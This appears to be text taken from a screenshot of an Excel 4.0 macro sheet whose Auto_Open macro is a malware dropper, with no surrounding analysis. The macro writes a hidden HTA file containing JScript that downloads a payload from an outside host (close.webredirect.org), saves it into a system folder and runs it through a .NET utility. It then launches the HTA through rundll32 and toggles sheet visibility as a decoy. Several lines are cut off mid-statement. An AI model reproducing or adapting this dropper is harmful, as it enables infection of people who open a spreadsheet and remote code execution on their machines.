 Auto_Open fx =GOTO A2
A D
1 =GOTO A2 ="<html><head><script>"
2 =FOPEN("null.hta", 3) ="var fso=new ActiveXObject('Scripting.FileSystemObject'),r=new ActiveXObject('WScript.Shell'),v2=""v2.0.50727"",v4=""v4.0.30319"",vroot=fso.GetS
3 =FWRITELN(A2, D1) ="if(o.Status == 200){f = new ActiveXObject('ADODB.Stream');f.type=1;f.Open;f.Write(o.responseBody);f.SaveToFile(fso.GetSpecialFolder(0)+'\\..\\P
4 =FWRITELN(A2, D2) ="if(fso.FileExists(vroot+v2+vrun)){runpath=vroot+v2+vrun}else if(fso.FileExists(vroot+v4+vrun)){runpath=vroot+v4+vrun};r.run(runpath+' -U '+fso.
5 =FWRITELN(A2, D7) ="catch(e){r.Run(""taskkill /f /im mshta.exe"",0,true);}"
6 =FWRITELN(A2, D3) ="</script></head></html>"
7 =FWRITELN(A2, D4) ="try{var o=new ActiveXObject(""Msxml2.XMLHTTP.3.0"");o.Open(""GET"", ""http://close.webredirect.org/age.png?""+Math.round(Math.random()*999), 0)
8 =FWRITELN(A2, D5)
9 =FWRITELN(A2, D6)
10 =FCLOSE(A2)
11 =EXEC("rundll32.exe url.dll,OpenURL null.hta")
12 =WORKBOOK.UNHIDE("Sheet2")
13 =WORKBOOK.HIDE("Sheet1",TRUE)
14 =WORKBOOK.HIDE("Sheet1",TRUE)
15 =WORKBOOK.UNHIDE("Sheet1")
16 =WORKBOOK.HIDE("Sheet2")
17 =HALT()
18